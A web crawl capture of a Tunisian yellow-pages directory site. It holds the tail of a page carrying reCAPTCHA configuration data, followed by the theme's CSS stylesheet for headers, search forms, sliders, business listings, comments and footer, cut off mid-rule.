TcOnR8OewpQ9w5Qaw6Vhw6rDgyfCt8KWdMKcw5jCp1XCnQhjEhPCpHcoW0vCuBDDgUDDkjPDvMKTwrRfw4TCjsKHwp88w5p4RHgHw5UjGMOZN8ONKcKPw5IEw4kMwqfDiijDq8K2E8O6w7PCvsOtwr9nQF3Cvj/CvMOpwpDDlA8kRSJ2wp52M8Kzw7tGUsOkwq97wr1ZScOOHQhOwr/[base64]/[base64]/DmMKAwqbDunUAeAJzEg5RI8KVw69xU3jDrcK+AsK+Tz3CkT7CryXDjcOcw6/CuG3Dm8ODwqDCpMOsCsKUJsOmCRLCsnwSRcKAw6LDsMOzwqfCl8KNw4RzwoBdwoPDu8KVYMOJwpnCoxbDucKAPWjCgMOxwrArZTPDpsKSccOsEcKFwqDChMKLfUjCpw/DqcOcw5F6wrg0w6VQYBgjZiUvwpLCngfCqVpKH2lIw6wwIhV8AcK+IXFKwrUsED5fwogSdcKaacKhfz/[base64]/TcOEw6t6TsOaw5rDpwt/[base64]/w5xJwpHCjcKQYcOUwoDCjMO0aXDCmcK2wpsawo09w6ZgJy84wo8wJnkQe8K3c1XCt2l/B2ESw5XDgcOGe8OIWsOPw7gYw6NOw5fClMKmwpjCpsKIKC7Ds2LDvC1qVwzCp8OBwpcbSi92w4nCnH99wo/CjsKzCMO9wqoJwqcywqZMwr9HwoDDu3fCgg7DllXDpVnDrDdYF8O7JcK1IW3DiivDsTwCKsOJw7fCgMO/wqEOQMOWWMOHwpXCrMOpdQ/Di8Kawphuwqwbw4fCrsKzMFXChcK8VMOuw5zCpcOOw7hRwpQUPwfDpsOLUwfCjjnChWgLMV1QW8KTw63CgHdaPnjDjsK7A8O6EcOWGhYhUwAdKgHCgkjDhcK1w6rCr8K6wplcw5vDvDXCpznCvz/CscOuw7rCjsOmwoErw4p9AxwMXWppwoLCmmzDvinCvX7CsMKSH35jRVJuwqoEwo1+U8KBw5RccXTCg8Kdw5LCr8KZccOwQcK/w4LChsKSworDiw/Cs8OQw63DlcKrNmc1wpXCmMKpwq/DgQlXw7fDnsKrw4HCjjgtw5ojPcKPf2zCpcK3w7MJacOcG33DjG1eC2JrTsKlwodZaQfClDXDhgkzOFtdFjLCgsOYw5/[base64]/CucK3RsOZwoc4bg7DhMOXeMKbwovDvsOhw79uAMOWwq3CpcK7UMK6RjLDhcOwwrbCvxnDkwvCgsO+wqLCvcKuA8OZwp3DmcOCcmHCvlHDlSnDocOewp1Cw5vDsxEhwpZ7wrVNN8KowpPCsUnDl8KSJMKKFmBAVsK+RQXCkMOgKjplB8KAN8Kfw6NuwpTCjTpxB8O/wocRbSvDjMK/[base64]/[base64]/[base64]/H8KlZMK/PBfCjMOHwq4qw6zDiFrCucKcwrAnLgsCw7PDscK4wolew44tGsKTTidFwpDDmsK8Ck/DqirCiANffsKTw5lZMcOTXn9/w6LDgQVgfMK2U8KawrLDmMOMT8K/wqLDm07ClMOIFzANcgseR2DDhQ7DjMKHH8KeJcOOV2rDkz8xYCQKA8KLw7AZwq/DqCISW3F/M8KAw71bYjocU3M/w6dowo1wcEB0UcKxw7t7w75uHmZzAW9fL0fCisOWNXQowrHCssKnNsKOEgfCmwbCqjcxSQTDg8KFXcKLSMO/wqLDkVvDkRd7w4HDhijCvMKPwpQ6TMOew5xMwrsvw6XDr8O9w5nCk8K/IsKrHQkLPsOQCSdYd8KPwqPCiBDCr8KIwrfCssOEVQnDrU9rbsOLbjLCu8OTPcOLS2bCg8OpfcO6LcKdwoXDji4vw6UJwrrDusO4w4tzRFXCg8Ohwq8gUSsrw4JrP8KzGSzDtMK6VWZEwp7Cu0okJ8OgX2jDisKIw5TClh3Ck3fCr8O6w7jDuksHFcKpEnrCsk/DnsK3wolPwrbDucKFwoAIDnfDvg0ywpstIsOWe3FTc8K7wqZwRcOtwpXDv8ORdXzCtsK4w6nDrEw\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,183],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cb/ypfRXl4/70yVB00XhbkjUUIg/1eUA4G5NlEIuk84\\u003d\x22,1,0,null,1,1765632415902,0,0,[173,253,189,201],null,[140,4],\x22RC-uDcs_gTkAbXeWg\x22,null,null,null,null,null,\x220dAFcWeA4hRk9huskwvTa5K8l9GQJHAD4aPCmaZwqHkh154FoybHg-c7rPAZ2uRTqyDEJirks1H037MvhL-cyKuHqV-gLU_Dtq-A\x22,1765715215854]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css
body_size: 9227
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,700');

html, body{
    height: 100%;
    width: 100%;
    font-family: 'Nunito Sans', sans-serif !important;
    color: #181818 ;
    line-height: 1.5em;
}
ul {
    padding-left: 10px;
}
p{
    margin: 0 0 1em;
}
.form-control{
    background-clip: initial;
}
.rounded-circle{
    border-radius: 50%;
}
p.lead {
    font-size: 18px !important;
    font-weight: 400;
    line-height: 30px;
}
.btn {
    background: #ffe928;
    border: 2px solid #ffe928;
    font-size: 18px;
    font-family: "Zilla Slab";
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
}
.btn-primary {
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
    font-size: 16px;
    font-weight: bold;
}
.btn-primary:hover{
    opacity: 0.7;
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
}
.btn_link_3 {
    background: #fff;
    border: 1px solid #181818 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_4 {
    background: #ffe928;
    border: 1px solid #ffe928 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_5:last-of-type{
    margin-left: auto;
    float: right;
    margin-top: 30px;
}
.contact-info-box .tab-content .tab-pane {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px;
    background: #f2f2f2;
    margin-right: -10px;
    float: right;
    border-radius: 3px;
    line-height: 23px;
}
.tab-pane.tab-mail {
    padding: 0 10px 10px !important;
}
input {
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
/* popup */
.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
    z-index: 999;
}
.modalDialog:target {
    opacity:1;
    pointer-events: auto;
}
.modalDialog > div {
    width: 30%;
    position: relative;
    margin: 10% auto;
    padding: 1%;
    background: #fff;
}
div#openModal form {
    width: 80%;
    margin: 20px auto;
}
div#openModal h2 {
    text-align: center;
}
.modalDialog .btn {
    text-transform: uppercase;
    display: block;
    margin: 0 auto;
    padding: 10px 20px;
}
/* End popup */
/* headline*/
.section-title.headline {
    position: relative;
    margin-bottom: 115px;
}
.headline h2 {
    font-size: 3.75rem;
    font-weight: normal;
    margin: 0;
    padding: 0;
    line-height: 1.15;
    display: block;
    font-family: "Zilla Slab";
}
.headline_content {
    display: block;
}
h2 .headline_content > span:after{
    width: 70px;
    content:'';
    margin-left: -35px;
    position: absolute;
    width: 50px;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0px;
}
h2 .headline_content:after{
    content: '';
    border-color: rgba(24,24,24,.1);
    display: block;
    margin: .55em auto .8em;
    border-style: solid;
    border-width: 0 0 2px;
    width: 50%;
}
.content_subheadline {
    font-size: 1.25rem;
    margin-bottom: 50px;
}
/* End headline*/
.PageWrap {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
header .container-fluid{
    padding: 0;
}
.header-bottom {
    z-index: 99;
    display: block;
    position: relative;
}
.carousel {
    position: absolute;
    display: block;
    top: 0;
    max-height: 318px;
    z-index: 1;
}
header .carousel-inner{
    max-height: 318px;
}
header{
    min-height: 200px;
}
.header-top p{
    font-size: 1.1em;
    font-weight: 600;
    position: relative;
    z-index: 99;
    color: white;
}
.header-top p a{
    color: #fff;
}
/* NAV Top */
.navbar-brand{
    z-index: 1000;
    position: relative;
}
.navbar{
    padding: 10px 0;
    z-index: 999;
}
.navbar-nav li{
    position: relative;
}
.navbar-nav li:first-child:before{
    content:url("../img/login.png") ;
    width: 25px;
    height: 25px;
    position: absolute;
    left: -23px;
}
.navbar-nav li a:hover{
    font-weight: 500;
    color: #ffe928 !important;
}
.navbar-nav li:first-child a {
    border: none;
}
.navbar-nav li a img{
    margin-top: -3px;
}
.nav-link{
    font-size: 1.1em !important;
    padding: 0 10px !important;
}
.navbar-nav li a {
    border-left: 2px solid #fff;
}
.page-template-page-cms .navbar-nav li:first-child a , .page-template-page-cms .navbar-nav li:last-child a{
    border: none;
}
.navbar-light .navbar-nav .nav-link , .navbar-light .navbar-nav .active>.nav-link {
    color: #fff !important;
    font-weight: 600;
}
/* END NAV Top */
.header-bottom p {
    text-align: center;
    font-weight: bold;
    color: #fff;
    font-size: 30px;
}
.header-bottom p a{
    color: #fff;
    line-height: 62px;
}

/* SEARCH */

#Search {
    top: 0;
    z-index: 10;
    position: relative;
}
.home #Search form label{
    color: white;
}
#Search form label {
    color: #181818;
    font-size: 19px;
    /* text-transform: capitalize; */
    font-style: italic;
    letter-spacing: 1px;
}
#Search .form-control {
    height: 46px;
    padding: 10px 10px 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
option.optioncity-name {
    color: #181818;
}
input.form-control::placeholder , input.form-control {
    color: #fff !important;
}
.postal-code-select option.optionGroup {
    font-weight: bold;
    background: #181818;
}
.modalDialog input::placeholder , .modalDialog input{
    color: #abaaaa !important;
}
#Search button svg.svg-inline--fa.fa-search.fa-w-16 {
    margin-right: 9px;
}
#Search .form-group {
    padding: 0 1rem;
}
span.select2-selection.select2-selection--single {
    height: 46px;
    padding: 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff !important;
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100% !important;
    top: 0 !important;
    right: 0 !important;
    width: 25px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent !important;
    border-width: 8px 7px 0 7px !important;
    left: initial !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    top: 50% !important;
}
.select2-results__option {
    font-size: 14px;
    line-height: 16px;
    /* background: #eee; */
}
.select2-container{
    width: 100%;
}
/* END SEARCH */

/* BANNER */
section#banner {
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.banner-pub {
    text-align: center;
}
/* END BANNER */

/* Banner-2 */
#banner-2 {
    position: relative;
    padding: 15px 0;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 20%, rgba(214,214,214,1) 100%);
}
#banner-2 .jumbotron{
    position: relative;
    padding: 20px;
    background-image: url(../img/espace-affaire.jpg) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 98%;
    color: #fff;
    margin-bottom: 10px;
}
#banner-2 .jumbotron h4{
    font-size: 25px;
    font-weight: bold;
    color:#ffe928;
}
#banner-2 .jumbotron h4 span{
    color: #fff;
}
#banner-2 .jumbotron ul {
    position: absolute;
    bottom: 10px;
    list-style: none;
    padding-left: 10px;
}
#banner-2 .jumbotron ul li a{
    color: white;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
}
/* End Banner-2 */

/*Categories slider */
.slider-categories {
    position: relative;
    margin-top: -160px;
    width: 100%;
}
.slider-categories a {
    color: #fff;
    font-family: 'Zilla Slab', serif;
    font-size: 20px;
    font-weight: 500;
}
/*End Categories slider */
.brands_slider_container {
    height: auto;
    position: relative;
    width: 90%;
    margin: 0 auto;
}
.brands_slider , .customer-logo {
    height: 100%;
}
.brands_item , .customer_item {
    height: 100%
}
.brands_item img , .customer_item img {
    max-width: 100%
}
.brands_nav , .customer_nav {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px;
    cursor: pointer
}
.brands_prev:before{
    content: url("../img/prev.png");
    width: 15px;
    height: 15px;
    position: absolute;
    left: -56px;
    bottom: 10px;
}
.brands_next:after{
    content: url("../img/next.png");
    width: 15px;
    height: 15px;
    position: absolute;
    right: -56px;
    bottom: 17px;
}

.customer_prev:before{
    content: url("../img/customer-prev.png");
    width: 26px;
    height: 26px;
    position: absolute;
    left: -71px;
    bottom: 32px;
}
.customer_next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -71px;
    bottom: 32px;
}
#customer {
    width: 100%;
    position: relative;
    padding: 15px 0;
}
/* section-activite */
.section-activite {
    position: relative;
    width: 100%;
    padding: 50px 0;
}
.section-activite .headline_content{
    text-align: center;
}
.section-activite .slick-slide{
    position: relative;
}
.content-slider {
    position: absolute;
    top: 45%;
    left: -24px;
    right: 0;
    margin: 0 auto;
    width: 86%;
    text-align: center;
}
.content-slider h3 a{
    color: #fff;
    font-weight: bold;
    font-size:15px;
    margin-bottom: 35px;
}
.content-slider h3 a:hover{
    text-decoration: none;
    opacity: 0.8;
}
.content-slider h3 a:after{
    clear: both;
    content: ' ';
    line-height: 0;
    display: table;
    position: absolute;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0;
    width: 50px;
    margin-left: -25px;
}
.content-slider a{
    color: #fff;
    font-size: 17px;
}
.content-slider .subheadline {
    display: none;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{
    opacity: 1 !important;
}
.slick-prev:before{
    content: url("../img/customer-prev.png") !important;
    width: 26px;
    height: 26px;
    position: absolute;
    left: -9px;
}
.slick-prev {
    left: -50px !important;
}
.slick-next {
    right: -50px !important;
}
.slick-next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -9px;
}
.slick-next:before {
    display: none;
}
.slick-slide img{
    max-width: 195px;
}
.slick-dotted.slick-slider {
    width: 90%;
    margin: 0 auto 30px;
}
/* End section-activite */

/* mobile-bloc */
section.mobile-bloc {
    position: relative;
    width: 100%;
    padding: 0 0 50px;
}
.mobile-bloc .section-title.headline {
    margin-bottom: 80px;
}
.mobile-bloc .fa-apple {
    font-size: 23px;
    margin-right: 10px;
}
a.btn.btn_link:hover {
    background: white;
    border: 2px solid #181818;
}
a.btn.btn_link_2 {
    background: #fff;
}
a.btn.btn_link_2:hover {
    background: #ffe928;
}
.mobile-bloc .btn-inner-content{
    margin-top: 50px;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-left: 0;
    left: 0;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link {
    width: fit-content;
    background: #ffe928;
    font-family: "Zilla Slab";
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    padding: 10px;
    color: #181818 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link:hover{
    border: 2px solid #181818;
    background:#fff;

}
/* End mobile-bloc */

/* testimonial */
.testimonial{
    width: 100%;
    position: relative;
    padding: 100px 0;
    background-color: #ffe928;
}
.testimonial .section-title.headline {
    text-align: center;
}
.testimonial .content_subheadline{
    font-family: 'Zilla Slab', serif;
    font-size: 32px;
    font-weight: normal;
    font-weight: 500;
}
.testimonial h2 .headline_content:after{
    border-color: #181818;
}
.testimonial .section-title.headline {
    margin-bottom: 80px;
}
.testimonial  h2 .headline_content > span:after {
    border-bottom: 2px solid #fff;
}
.testimonial h2{
    font-family: 'Zilla Slab', serif;
}
.bd-placeholder-img {
    background: #fff;
    width: 210px;
    height: 210px;
    padding: 60px 0 0;
    margin: 0 auto 40px;
}
.bd-placeholder-img img{
    margin: auto;
    display: block;
}
/* End testimonial */

/* Content-Holder */
.content-Holder{
    padding-top:4em;
}
/* end Content-Holder */

/* listing_view */
.listing_image {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.listing_box{
    padding: 0 15px;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
.box-vip{
    border: 3px solid #ffe928 !important;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
}
h2.listing-title a {
    color: #181818;
}
.listing-adress {
    font-weight: bold;
    font-size: 13px;
}
.contact-info-box ul#pills-tab {
    width: fit-content;
    float: right;
}
.contact-info-box #pills-tabContent {
    float: right;
    padding: 0 10px 0 0;
    min-width: 100%;
    text-align: right;
}
.contact-info-box .tab-pane span {
    background: #eee;
    padding: 10px;
    font-size: 14px;
    letter-spacing: 1.4px;
}
.nav-pills .nav-link {
    border-radius: 0;
}
.listing-header {
    position: relative;
    border-bottom: 1px solid #cdcdcd;
}
.listing-content {
    padding: 15px 0 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: baseline;
}
h6.listing-category {
    font-weight: bold;
    font-size: 12px;
    color: #181818;
    text-transform: uppercase;
}
a.secteur-cloud {
    color: #181818;
}
a.secteur-cloud:hover {
    text-decoration: none;
    opacity: 0.6;
}
.contact-info-box {
    max-width: 334px;
    float: right;
}
.contact-info-box ul li:last-child a.btn_link_4{
    margin-right: 0;
}
.listing-content p {
    font-size: 14px;
    display: block;
    width: 100%;
}
.listing-bottom{
    display: flex;
}
.box-rating {
    margin-left: 10px;
}
/* End listing_view */

/* FOOTER */
footer{
    width: 100%;
    position: relative;
}
footer .content-footer{
    position: relative;
    padding: 70px 0 30px;
    border-bottom: 1px solid #181818;
}
footer .footer-bottom{
    padding: 10px 0;
}
footer .img-footer {
    margin-bottom: 25px;
    display: block;
}
footer .column_content_inner h3 {
    font-size: 1.5625rem;
    font-family: "Zilla Slab";
    font-weight: bolder;
    line-height: 1.15;
    margin-bottom: 30px;
}
footer .column_content_inner p{
    line-height: 10px;
}
footer .column_content_inner p {
    line-height: 1.7;
}
footer .column_content_inner ul{
    padding-left: 10px;
}
footer .column_content_inner ul li {
    list-style: none;
    padding-top: .3em;
    padding-bottom: .3em;
}
footer .column_content_inner ul li a {
    color: #181818;
}
footer .img-footer{
    margin-bottom: 20px;
}
footer .social-footer a .svg-inline--fa {
    color: #181818;
    margin-right: 7px;
    font-size: 20px;
}
footer .social-footer a .svg-inline--fa:hover{
    opacity: 0.8;
}
footer .container{
    border-top: 3px solid #000;
    position: relative;
}
.home footer .container{
    border-top: none;
}
.home footer .container:before{
    display: none;
}
footer .container:before{
    content: '';
    position: absolute;
    width: 20%;
    left: 0;
    border-bottom: 3px solid #ffe928;
    top: -3px;
}
/* END FOOTER */
.Content-Holder {
    padding: 0;
    margin-top: 0;
}
.page-template-page-cms .Content-Holder {
    margin-top: 0;
}
.home .Content-Holder , .listing .Content-Holder{
    margin-top: 0 !important;
}
.top-content-holder .container {
    padding: 30px 0;
}
.home .Content-Holder {
    padding: 50px 0 !important;
}
.top-content-holder #Search {
    padding: 0 0 30px;
}
/* single-listing */
.single-listing-item {
    padding: 50px 0 0;
}
.single-listing-category {
    font-weight: 600;
    font-size: 18px;
    font-family: "Zilla Slab";
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0px 0 10px;
    margin: 0 0 20px;
}
.single-listing-category:after{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 999
;
}
.single-listing-category:before{
    background-color: #181818;
    height: 3px;
    width: 40%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
h1.single-listing-title {
    font-size: 27px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Zilla Slab";
    display: flex;
    justify-content: flex-start;
}
.star-term {
    margin-left: 10px;
}
.single-societe h2 {
    font-weight: bold;
    font-size: 19px;
    margin: 0 0 25px;
    padding: 0 0 0 1rem;
}
.box-info {
    padding-left: 22px;
    font-size: 15px;
    font-weight: normal;
}
.box-info img {
    vertical-align: sub;
}
.box-info .svg-inline--fa{
    margin-right: 10px;
}
.single-listing-logo {
    float: right;
}
.single-listing-rating {
    float: right;
    margin: 20px 0 0;
}
.single-listing-btn .btn{
    padding: 5px 10px !important;
}
.single-listing-btn .btn {
    padding: 5px 20px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 16px !important;
}
.single-listing-btn .btn span {
    font-size: 17px;
    letter-spacing: -2.5px;
    font-weight: bolder;
    margin-left: 10px;
    color: #181818;
}
.single-listing-photo {
    display: flex;
}
.single-listing-photo img.img-fluid {
    margin: 0 5px;
}
.single-listing-comments {
    margin: 0 0 1em;
    padding: 3em 0;
}
.single-listing-comments ul.comments {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
}
.single-listing-comments ul.comments li{
    border-top: 1px solid rgba(24,24,24,.1);
}
.single-listing-comments ul.comments li:first-child{
    border-top:none;
}
.single-listing-comments ul.comments li > article {
    padding: 1.25em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.single-listing-comments ul.comments li > article .commentAvatar {
    padding: 0 30px 0 0;
    -webkit-flex: 1 0 120px;
    -ms-flex: 1 0 120px;
    flex: 1 0 120px;
}
.single-listing-comments ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.single-listing-comments ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.single-listing-comments .vcard{
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
}
.single-listing-comments ul.comments li > article .commentTxt .comment-title {
    font-weight: bold;
    margin-bottom: .25em;
}
.single-listing-comments ul.comments p.posted span {
    font-weight: bold;
    font-size: 12px;
    color: #abaaaa;
}
section.single-listingReviews {
    margin: 0 0 1em;
    border-top: 1px solid rgba(24,24,24,.1);
    padding-top: 2.5em;
}
section.single-listingReviews form.comment-form{
    width: 100%;
}
section.single-listingReviews h3#reply-title {
    padding-bottom: 1em;
}
section.single-listingReviews.review-by{
    margin-bottom: 1.5em;
}
section.single-listingReviews .comment-form .pcItem {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
section.single-listingReviews .comment-form .pcItem p {
    margin-bottom: .625em;
}
input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']), .btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
}
input:not([type='checkbox']):not([type='radio']), select {
    height: 2.625rem;
}
section.single-listingReviews .comment-form  input{
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
section.single-listingReviews .comment-form .pcItem.halfWidth {
    width: 49.5%;
    float: left;
    color: #181818;
}
section.single-listingReviews .comment-form  .pcItem.halfWidth + .pcItem.halfWidth {
    margin-left: 1%;
}
input:not([type='checkbox']):not([type='radio']), textarea, select {
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
    color: rgb(0,0,0,0.6) !important;
}
input:not([type='checkbox']):not([type='radio'])::placeholder , textarea::placeholder {
    color: rgb(0,0,0,0.6);
}
section.single-listingReviews .comment-form textarea {
    line-height: 1.8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 3px;
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
}
button.commentSubmit.btn {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 5px 20px !important;
}
/* End single-listing */
.box-left {
    padding: 50px 15px;
}
.page-template-page-cms .top-content-holder{
    position: relative;
}

/* single-listing SIDEBAR RIGHT*/
.box-right {
    background-color: #f4f4f4;
    height: auto;
    padding: 50px 15px;
}
.single-box-right , .social-right , .times{
    margin-bottom: 2em;
}
.box-right .times p a{
    display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 19px;
}
.box-right .times p a span {
    font-size: 14px;
    margin-top: 15px;
    padding-left: 10px;
}
svg.svg-inline--fa.fa-facebook-square.fa-w-14{
    font-size: 35px !important;
    color: #3b5998;
    margin-right: 5px;
}
svg.svg-inline--fa.fa-twitter-square.fa-w-14{
    font-size: 35px !important;
    color: #55acee;
}
/* END single-listing SIDEBAR RIGHT*/
.page-template-page-cms label {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
}
.page-template-page-cms .col-md-6 .col-md-6 {
    padding: 0 1rem;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid rgba(24,24,24,.3);
}
#banner-2 iframe {
    width: 100%;
    height: 98%;
}
.ep-autosuggest-container .ep-autosuggest>ul{
    padding: 0;
}
.ep-autosuggest-container .ep-autosuggest>ul>li>a.autosuggest-link {
    display: block;
    color: #181818;
    padding: 2px 10px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 1px solid #eee;
}
.navigation {
    /* display: block; */
    text-align: center;
}
.wp-paginate .title{
    display: none;
}
.wp-paginate a {
    background: #fff !important;
    border: 1px solid #181818 !important;
    color: #181818 !important;
}
.wp-paginate .current {
    color: #181818 !important;
    background: #ffe928 !important;
    border: 1px solid #181818 !important;
}
.sticky , .sticky1 {
    top: 0;
    z-index: 999;
}
.carousel-caption {
    right: 8%;
    left: 8%;
}
.sticky1{
    position: absolute;
    top: 318px;
    right: 0;
}
.stickyAfter{
    right: 0;
    top: 10%;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-up, #wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-down{
    font-size: 12px;
}
/* Menu Profil */
/**************/
.ca-menu{
    padding:0;
    width: 100%;
}
.ca-menu li{
    height: 60px;
    overflow: hidden;
    position: relative;
    display: block;
    background: #fff;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-bottom: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-bottom: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #181818;
    position: relative;
}
.ca-icon{
    font-size: 20px;
    text-shadow: 0px 0px 1px #333;
    line-height: 60px;
    position: absolute;
    width: 60px;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-content{
    position: absolute;
    left: 70px;
    top: 20px;
}
.ca-main{
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
    font-size: 14px;
    color: #666;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:hover{
    background: #ffe928;
}
.ca-menu li:hover .ca-icon{
    font-size: 30px;
    color: #181818;
    opacity: 0.8;
    text-shadow: 0px 0px 13px #fff;
}
.ca-menu li:hover .ca-main{
    opacity: 1;
    color:#181818;
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
}
.ca-menu li:hover .ca-sub{
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}
a.btnRepeatBtn2 {
